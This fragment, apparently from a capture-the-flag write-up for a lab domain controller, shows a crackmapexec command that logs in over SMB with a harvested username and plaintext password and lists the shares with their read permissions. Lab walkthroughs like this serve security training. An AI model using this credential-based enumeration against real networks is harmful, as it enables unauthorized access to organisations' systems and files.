 ❯ crackmapexec smb 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares -d cicada.htb
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV READ
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share